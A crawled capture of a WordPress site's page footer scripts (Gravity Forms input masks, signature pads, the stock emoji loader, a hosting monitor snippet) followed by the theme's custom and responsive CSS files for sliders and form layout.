/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://hna-net.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-content/plugins/gravityformssignature/includes/super_signature/ss.js?ver=3.7" id="super_signature_script-js"></script>
<script type="text/javascript" id="gform_signature_frontend-js-extra">
/* <![CDATA[ */
var gform_signature_frontend_strings = {"lockedReset":"Reset to re-sign."};
var gform_signature_frontend_strings = {"lockedReset":"Reset to re-sign."};
//# sourceURL=gform_signature_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://hna-net.com/wp-content/plugins/gravityformssignature/js/frontend.js?ver=3.7" id="gform_signature_frontend-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hna-net.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hna-net.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {jQuery('#input_3_40').mask('99/99/9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );jQuery('#input_3_42').mask('99/99/9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );jQuery('#input_3_46').mask('99/99/9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );jQuery('#input_3_12').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );jQuery('#input_3_73').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );if( typeof SuperSignature != 'undefined' && jQuery('#input_3_56').length ) { window.objinput_3_56 = new SuperSignature( {"Enabled":true,"SignObject":"input_3_56","BackColor":"#FFFFFF","PenSize":"3","PenColor":"#000000","SignWidth":"575","SignHeight":"180","BorderStyle":"solid","BorderWidth":"1px","BorderColor":"#cfcfcf","RequiredPoints":"15","ClearImage":"https:\/\/hna-net.com\/wp-content\/plugins\/gravityformssignature\/includes\/super_signature\/refresh.png","PenCursor":"https:\/\/hna-net.com\/wp-content\/plugins\/gravityformssignature\/includes\/super_signature\/pen.cur","Visible":true,"ErrorMessage":"","StartMessage":"","SuccessMessage":""} );objinput_3_56.Init();jQuery('#gform_3').submit(function(){    jQuery('#input_3_56_valid').val(objinput_3_56.IsValid() || jQuery('#input_3_56_signature_filename').val() ? '1' : '');}); }if( typeof SuperSignature != 'undefined' && jQuery('#input_3_63').length ) { window.objinput_3_63 = new SuperSignature( {"Enabled":true,"SignObject":"input_3_63","BackColor":"#FFFFFF","PenSize":"3","PenColor":"#000000","SignWidth":"575","SignHeight":"180","BorderStyle":"solid","BorderWidth":"1px","BorderColor":"#cfcfcf","RequiredPoints":"15","ClearImage":"https:\/\/hna-net.com\/wp-content\/plugins\/gravityformssignature\/includes\/super_signature\/refresh.png","PenCursor":"https:\/\/hna-net.com\/wp-content\/plugins\/gravityformssignature\/includes\/super_signature\/pen.cur","Visible":true,"ErrorMessage":"","StartMessage":"","SuccessMessage":""} );objinput_3_63.Init();jQuery('#gform_3').submit(function(){    jQuery('#input_3_63_valid').val(objinput_3_63.IsValid() || jQuery('#input_3_63_signature_filename').val() ? '1' : '');}); }if( typeof SuperSignature != 'undefined' && jQuery('#input_3_64').length ) { window.objinput_3_64 = new SuperSignature( {"Enabled":true,"SignObject":"input_3_64","BackColor":"#FFFFFF","PenSize":"3","PenColor":"#000000","SignWidth":"575","SignHeight":"180","BorderStyle":"solid","BorderWidth":"1px","BorderColor":"#cfcfcf","RequiredPoints":"15","ClearImage":"https:\/\/hna-net.com\/wp-content\/plugins\/gravityformssignature\/includes\/super_signature\/refresh.png","PenCursor":"https:\/\/hna-net.com\/wp-content\/plugins\/gravityformssignature\/includes\/super_signature\/pen.cur","Visible":true,"ErrorMessage":"","StartMessage":"","SuccessMessage":""} );objinput_3_64.Init();jQuery('#gform_3').submit(function(){    jQuery('#input_3_64_valid').val(objinput_3_64.IsValid() || jQuery('#input_3_64_signature_filename').val() ? '1' : '');}); }jQuery('#input_3_69').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );jQuery('#input_3_70').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl503450'},{'dcenter':'p3'},{'cp_id':'9530029'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://hna-net.com/wp-content/themes/HNA/assets/css/custom.css?ver=11.0.4
body_size: 2094
content:
#header-outer header {
    transition: all 0.2s;
    background: whitesmoke;
}
body.single-post.material[data-bg-header="true"] .container-wrap {
    padding-top: 0px!important;
}
body.single-post div#page-header-wrap.fullscreen-header {
    display: none;
}
body .full-width-content .slider-text-pad.col.padding-10-percent > .vc_column-inner {
    padding: 20% 10%;
}
.slider-img{
	    position: relative
}
.slider-img div {
    position: static;
}
.slider-img > .vc_column-inner  .hover-wrap-inner{
	position: absolute;
    height: 100%;
    min-height: 755px;
    width: 755px;
    right: 0px;
}

.slider-img > .vc_column-inner  .hover-wrap-inner img{
	width: 100%;
    height: 808px;
	 object-fit: cover;
}
.testimonials-slider .vc_column-inner .wpb_wrapper .nectar-slider-wrap .swiper-container, .testimonials-slider .vc_column-inner .wpb_wrapper .nectar-slider-wrap .swiper-container .swiper-wrapper .swiper-slide {
    background: none !important;
	text-align:center;
}
.testimonials-slider .vc_column-inner .wpb_wrapper .nectar-slider-wrap .swiper-container .swiper-wrapper .swiper-slide .content{
text-align:center;	
}
.testimonials-slider .vc_column-inner .wpb_wrapper .nectar-slider-wrap .swiper-container .swiper-wrapper .swiper-slide .content{    color: #4b4a4b;    padding: 0 0px;}
.testimonials-slider .vc_column-inner .wpb_wrapper .nectar-slider-wrap .swiper-container .swiper-wrapper .swiper-slide .content h2 {
    font-size: 30px !important;
    line-height: 34px !important;
    letter-spacing: 0px!important;
    display: block;
    color: #4b4a4b !important;
    font-weight: 700!important;
}
.testimonials-slider .vc_column-inner .wpb_wrapper .nectar-slider-wrap .swiper-container .swiper-wrapper .swiper-slide .content h6{
	font-family: Poppins!important;
    font-size: 20px!important;
    line-height: 34px !important;
    color: #4b4a4b !important;
    letter-spacing: 0px !important;
}
.testimonials-slider .vc_column-inner .wpb_wrapper .nectar-slider-wrap .swiper-container .swiper-wrapper .swiper-slide .content h5{
	    font-family: Poppins!important;
    font-size: 18px!important;
    line-height: 35px !important;
    color: #4b4a4b !important;
    letter-spacing: 0px !important;
    font-weight: 400;
}
.testimonials-slider .vc_column-inner .wpb_wrapper .nectar-slider-wrap .swiper-container .slider-prev, .swiper-container .slider-next{
	background-color:transparent !important;
	left: 0;
    right: 0px;
    position: absolute;
    bottom: -10px;
    top: inherit;
    width: 60px !important;
    height: 60px !important;
    margin: auto;
	    color: rgba(0, 0, 0, 0.3) !important;
}
.testimonials-slider .vc_column-inner .wpb_wrapper .nectar-slider-wrap .swiper-container .slider-next {

    left: 30px !important;
}
body .testimonials-slider .vc_column-inner .wpb_wrapper .nectar-slider-wrap .swiper-container .slider-prev .slide-count,
body .testimonials-slider .vc_column-inner .wpb_wrapper .nectar-slider-wrap .swiper-container .slider-next .slide-count{display:none!important;}
#footer-outer[data-cols="1"] #copyright, #footer-outer #copyright[data-layout="centered"] {
    padding:25px 0;
}

.bg-grey {
    background: #e7e6e6;
    padding: 49px 52px;
    overflow: hidden;
}
.bg-white > div:not(:last-child),
.bg-grey > div:not(:last-child) {
    margin-bottom: 20px;
}
.bg-grey > div input[type=email]{
	width:100%;
	min-height:58px;
	background:#fff;
	
}
.bg-grey > div input[type=submit]{
	width:100%;
	min-height:58px;

}
.bg-white > div .wpcf7-form-control-wrap,
.bg-white > div .wpcf7-form-control-wrap,
.bg-white > div input[type=submit]{
	width: 30.5%;
    min-height: 80px;
    float: left;
     margin: 0 15px;
	text-align:center;
}
.bg-white > div input[type=text],
.bg-white > div input[type=email]{
	text-align:center;
		width: 100%;
    min-height: 80px;
	padding: 0 30px;
   
	background:#fff;
	border:2px solid #c2c2c2;
}
.textCenter{
	text-align:center;
}
.box-shadow{

  border-width: 2px;
  border-color: rgb(207, 207, 207);
  border-style: solid;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 12px 24px 0px rgba(0, 0, 0, 0.09);
padding: 15px !important

}
.box-shadow h5{
	margin:0px !important;
}
.formDefaultStyling input[type=text], 
.formDefaultStyling textarea, input[type=email], 
.formDefaultStyling input[type=password], 
.formDefaultStyling input[type=tel], 
.formDefaultStyling input[type=url], 
.formDefaultStyling input[type=search], 
.formDefaultStyling input[type=date]{
    background-color: #ffffff!important;
    border-radius: 0px!important;
    border: 2px solid #cfcfcf!important;
	    width: 100% !important;
}
.colorPurple{
	color:#6100ea;
}
body .gform_wrapper .top_label .gfield_label {
    margin-top: 0;
    margin-bottom: 6px !important;
    font-family: 'Open Sans' !important;
    font-weight: 700 !important;
    letter-spacing: 0px !important;
}
.formDefaultStyling .second_date input[type=text]{
	border: none !important;
    border-bottom: 2px solid #cfcfcf !important;
    min-height: 180px;
} 
 .signature_box .gfield_signature_container canvas{
	 border: none !important;
    border-bottom: 2px solid #cfcfcf !important;
/* 	width: 100% !important; */
/* 	height: 180px!important;;/* */
 
} 
/* .gfield_signature_container {
    height: 180px !important;
} */
li#field_3_60 h5 {
    font-size: 24px;
    margin-top: 15px;
    margin-bottom: 15px;
    line-height: 24px;
}
/* #input_3_56_toolbar,
#input_3_63_toolbar,
#input_3_64_toolbar,
#input_2_28_toolbar{
	width: 100% !important;
} */
.ginput_container.ginput_container_radio {
    margin: 0px !important;
    margin-top: -5px !important;
}
.ginput_container.ginput_container_radio ul {
    margin-top:-12px !important;;
}
.gfield.custom_checkbox .gfield_radio li input[type="radio"]:not(checked)::before,
.gfield.custom_checkbox .gfield_checkbox li input[type="checkbox"]:not(checked)::before{
        font-family: "Font Awesome 5 Pro";
    content: "\f0c8";
    position: absolute; color:#cfcfcf;
    background-color: #fff;
        margin-top: -4px;
    font-size: 24px;
	 font-weight: 300;
}
.gfield.custom_checkbox .gfield_radio  li input[type="radio"]:checked::before,
.gfield.custom_checkbox .gfield_checkbox  li input[type="checkbox"]:checked::before{
        font-family: "Font Awesome 5 Pro";
    content: "\f14a";
    position: absolute; color:#cfcfcf;
    background-color: #fff;
    margin-top: -4px;
    font-size: 24px;
	 font-weight: 300;
}
.gform_wrapper .gfield_checkbox li, .gform_wrapper .gfield_radio li {
    margin: 0 0 8px;
    line-height: 1.3;
    display: flex !important;
    flex-direction: row-reverse;
    align-items: center;
    align-content: center;
    justify-content: center;
}
.gform_wrapper ul.gfield_checkbox, .gform_wrapper ul.gfield_radio {
       margin: 6px 0;
    padding: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
    align-content: center;
    height: 75px;
}
.gform_wrapper ul.gfield_checkbox li label, .gform_wrapper ul.gfield_radio li label {
    margin-right: 75px;
}
 .gform_wrapper ul.gfield_radio li {
    overflow: inherit;
	     margin: 0px !important;
}
.gform_wrapper ul.gfield_radio li label {
    margin-right: 25px;
	    display: inline-block;
    margin-top: 11px;
}
input#choice_5_36_4,
input#choice_3_36_4 {
    visibility: hidden;
}
li#field_3_60 {
    font-size: 12px;
    margin-bottom: 12px;
    line-height: 21px;
}
li#field_3_60 b {
    text-decoration: underline;
    font-weight: 700;
}
.page-id-6170 div#footer-outer #copyright, .page-id-6156 div#footer-outer #copyright {
    position: relative;
    top: 5px;
}
#copyright .col.span_5 > p {
    display: none;
}

.cols-applybox .col .wpb_column .vc_column-inner .wpb_wrapper {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    flex-direction: column;
    align-items: center;
    align-content: center;
}
.cols-applybox .col .wpb_column .vc_column-inner .wpb_wrapper .nectar-button{
	font-weight: 600;
    max-width: 200px;
    width: 100%;
}
.cols-applybox .col .wpb_column .vc_column-inner .wpb_wrapper .nectar-button + .nectar-button{
	    background: none !important;
    border: 1px solid;

}
.cols-applybox .col .wpb_column .vc_column-inner .wpb_wrapper .nectar-button + .nectar-button:hover{
	  background: rgb(101, 0, 231) !important;
	color:#fff !important;
}

.border-apply > .vc_column-inner{
	    border: 2px solid rgb(101, 0, 231);
    text-align: center;
	padding: 10% !important;
}
.gform_confirmation_message {
    text-align: center;
    border: 2px dashed #6100ea;
    display: flex;
    justify-content: center;
    padding: 20px;
}
span#input_5_73_5_container {
    width: 100%;
}
.gform_wrapper li.gf_list_inline.custom_checkbox2  ul.gfield_checkbox,
.gform_wrapper li.gf_list_inline.custom_checkbox2  ul.gfield_radio{
	 width: 100% !important;
    flex-direction: column;
    height: auto;
}
.gform_wrapper li.gf_list_inline.custom_checkbox2  ul.gfield_checkbox li, 
.gform_wrapper li.gf_list_inline.custom_checkbox2  ul.gfield_radio li{
	 width: 100% !important;
	justify-content: flex-end;
    align-items: baseline;
}
.gform_wrapper li.gf_list_inline.custom_checkbox2  ul.gfield_checkbox li label, 
.gform_wrapper li.gf_list_inline.custom_checkbox2  ul.gfield_radio li label{
	width:150px;
}

/* 4 columns */

.gform_wrapper .top_label li.gfield.gf_first_quarter,
.gform_wrapper .top_label li.gfield.gf_second_quarter,
.gform_wrapper .top_label li.gfield.gf_third_quarter,
.gform_wrapper .top_label li.gfield.gf_fourth_quarter {
	margin:0 0 8px 0;
	width:24%;
}

.gform_wrapper .top_label li.gfield.gfield_error.gf_first_quarter,
.gform_wrapper .top_label li.gfield.gfield_error.gf_second_quarter,
.gform_wrapper .top_label li.gfield.gfield_error.gf_third_quarter {
	width:21%;
}

.gform_wrapper .top_label li.gfield.gfield_error.gf_third_quarter {
	margin-right:1%;
}

.gform_wrapper .top_label li.gfield.gf_first_quarter {
	float:left;
	clear:left!important;
}

.gform_wrapper .top_label li.gfield.gf_second_quarter,
.gform_wrapper .top_label li.gfield.gf_third_quarter,
.gform_wrapper .top_label li.gfield.gf_fourth_quarter {
	float:left;
	margin-left:2%;
	clear:none!important;
}

.gform_wrapper .top_label li.gfield.gfield_error.gf_second_quarter,
.gform_wrapper .top_label li.gfield.gfield_error.gf_third_quarter {
	margin-left:3%;
}

.gform_wrapper .top_label li.gfield.gf_first_quarter input.medium,
.gform_wrapper .top_label li.gfield.gf_first_quarter input.large,
.gform_wrapper .top_label li.gfield.gf_first_quarter select.medium,
.gform_wrapper .top_label li.gfield.gf_first_quarter select.large,
.gform_wrapper .top_label li.gfield.gf_second_quarter input.medium,
.gform_wrapper .top_label li.gfield.gf_second_quarter input.large,
.gform_wrapper .top_label li.gfield.gf_second_quarter select.medium,
.gform_wrapper .top_label li.gfield.gf_second_quarter select.large,
.gform_wrapper .top_label li.gfield.gf_third_quarter input.medium,
.gform_wrapper .top_label li.gfield.gf_third_quarter input.large,
.gform_wrapper .top_label li.gfield.gf_third_quarter select.medium,
.gform_wrapper .top_label li.gfield.gf_third_quarter select.large,
.gform_wrapper .top_label li.gfield.gf_fourth_quarter input.medium,
.gform_wrapper .top_label li.gfield.gf_fourth_quarter input.large,
.gform_wrapper .top_label li.gfield.gf_fourth_quarter select.medium,
.gform_wrapper .top_label li.gfield.gf_fourth_quarter select.large {
	width:95%;
}

.gform_wrapper .top_label li.gfield.gf_first_quarter+li.gsection,
.gform_wrapper .top_label li.gfield.gf_third_quarter+li.gsection {
	padding:16px 0 8px 0;
}

.gform_wrapper .top_label li.gfield.gf_first_quarter+li.gfield,
.gform_wrapper .top_label li.gfield.gf_second_quarter+li.gfield,
.gform_wrapper .top_label li.gfield.gf_third_quarter+li.gfield,
.gform_wrapper .top_label li.gfield.gf_fourth_quarter+li.gfield {
	clear:both;
}

.gform_wrapper .top_label li.gfield.gf_first_quarter+.gform_footer,
.gform_wrapper .top_label li.gfield.gf_second_quarter+.gform_footer,
.gform_wrapper .top_label li.gfield.gf_third_quarter+.gform_footer,
.gform_wrapper .top_label li.gfield.gf_fourth_quarter+.gform_footer {
	clear:both;
}

--- FILE ---
content_type: text/css
request_url: https://hna-net.com/wp-content/themes/HNA/assets/css/responsive.css?ver=11.0.4
body_size: 1118
content:
@media only screen and (min-width: 641px){
	.gform_wrapper .top_label li.gfield.gf_first_quarter, 
    .gform_wrapper .top_label li.gfield.gf_second_quarter,
    .gform_wrapper .top_label li.gfield.gf_third_quarter,
    .gform_wrapper .top_label li.gfield.gf_fourth_quarter {
    margin:0 0 0 0 !important;
    width:100% !important;
    min-width:100% !important;
    max-width:100% !important;
    }
}

@media(min-width:1600px){
	.slider-text-pad {
display: flex;
flex-direction: column;
justify-content: flex-end;
align-content: end;
left: 4% !important;
}
	.vc_col-sm-6.slider-text-pad .vc_column-inner .wpb_wrapper {
display: flex;
flex-direction: column;
text-align: left;
flex-wrap: wrap;
justify-content: flex-start;
align-content: center;
}
	.nectar-button.jumbo.regular.accent-color.regular-button {
    max-width: 230px;
}
	
}
@media(max-width:1024px){
	.bg-white > div .wpcf7-form-control-wrap, .bg-white > div .wpcf7-form-control-wrap, .bg-white > div input[type="submit"] {
    width: 28.5%;
}
}
@media(max-width:768px){
	body #header-outer, body #search-outer, body.ascend #search-outer, body[data-header-format="left-header"].ascend #search-outer, .material #header-space, #header-space, .material #header-outer .bg-color-stripe, .material #search-outer .bg-color-stripe, .material #header-outer #search-outer::before, body[data-header-format="left-header"].material #search-outer, body.material[data-header-format="centered-menu-bottom-bar"] #page-header-wrap.fullscreen-header, #header-outer #mobile-menu::before {
    background-color: #f5f5f5;
}
	.slider-img > .vc_column-inner .hover-wrap-inner {
    width: 100%;
}
	.columns-reserved-mobile .col.span_12.dark.left {
    display: flex;
    flex-direction: column-reverse;
}
	.testimonials-slider .vc_column-inner .wpb_wrapper .nectar-slider-wrap .swiper-container .slider-prev, .swiper-container .slider-next{
		bottom: -14px;
display: block !important;
	}
	.testimonials-slider .vc_column-inner .wpb_wrapper .nectar-slider-wrap .swiper-container, .testimonials-slider .vc_column-inner .wpb_wrapper .nectar-slider-wrap .swiper-container .swiper-wrapper .swiper-slide,
	#nectar-slider-instance-1 {
    height: 450px !important;
}
	.standard_section {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
	.p_spacer{ padding-top: 0px !important;
    padding-bottom: 0px !important;}
	body #header-outer {
    margin-bottom: 0;
    padding: 20px 0;
}
	.bg-grey {
    background: #e7e6e6;
    padding: 29px 22px;
    overflow: hidden;
}
	.bg-white > div .wpcf7-form-control-wrap, .bg-white > div .wpcf7-form-control-wrap, .bg-white > div input[type="submit"] {
    width: 95%;
}
	.bg-white > div:not(:last-child), .bg-grey > div:not(:last-child) {
    margin-bottom: 20px;
    overflow: hidden;
}
	.gform_wrapper ul.gfield_checkbox, .gform_wrapper ul.gfield_radio{
			flex-direction:column;
		height: auto;
		align-items: baseline;
		}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields {
    display: flex;
    flex-direction: column;
}
.page-id-6170 .gform_wrapper ul.gfield_radio li label {
    width: 50px;
}
	
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(1){order:1}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(2){order:2}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(3){order:3}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(4){order:4}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(5){order:5}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(6){order:6}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(7){order:7}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(8){order:8}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(9){order:9}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(10){order:10}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(11){order:11}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(12){order:12}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(13){order:13}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(14){order:14}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(15){order:15}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(16){order:16}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(17){order:17}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(18){order:18}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(19){order:19}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(20){order:20}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(21){order:21}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(22){order:22}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(23){order:23}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(24){order:24}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(25){order:25}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(26){order:26}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(27){order:27}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(28){order:28}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(29){order:29}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(30){order:30}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(31){order:31}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(32){order:32}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(33){order:33}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(34){order:34}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(35){order:35}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(36){order:36}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(37){order:37}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(38){order:39}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(39){order:38}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(40){order:40}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(41){order:41}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(42){order:42}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(43){order:43}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(44){order:44}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(45){order:45}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(46){order:46}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(47){order:47}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(48){order:48}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(49){order:49}
.page-id-6170 .gform_wrapper .gform_body ul.gform_fields li:nth-child(50){order:50}
	.gform_wrapper ul.gfield_checkbox li label {
    margin-right: 0px;
    width: 145px;
}
	input#input_3_36_other {
    margin-top: 15px;
}
}

@media (max-width:576px){
	.slider-img > .vc_column-inner .hover-wrap-inner{min-height:auto;}
	.slider-img > .vc_column-inner .hover-wrap-inner img{width:100%; height:auto;}
	.slider-img{
    height: auto !important;
}
	.nectar-split-heading h1 br{display:none;}
	.slider-img > .vc_column-inner {
    height: auto !important;
	min-height: 300px;	
}
	body.material .nectar-button.jumbo:not([class*="see-through"]) {
    padding: 23px 25px;
}
